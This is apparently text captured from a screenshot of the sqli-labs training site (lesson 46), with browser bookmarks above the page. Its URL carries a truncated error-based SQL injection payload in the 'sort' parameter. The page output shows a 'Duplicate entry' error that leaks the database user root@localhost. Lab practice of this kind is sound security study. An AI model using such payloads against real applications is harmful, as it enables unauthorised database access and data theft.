 9.45.55.187/Less-46/?sort=(select%20count(*)%20from%20information_schema.columns%20group%20by%20concat(0...
HUAWEI 用户登录—华为云 主页 - Microsoft A... AWS 管理控制台 安全中心 - Micros... Greenbone Securi... Apache Shiro
Welcome Dhakkan
Duplicate entry '::root@localhost::0' for key 'group_key'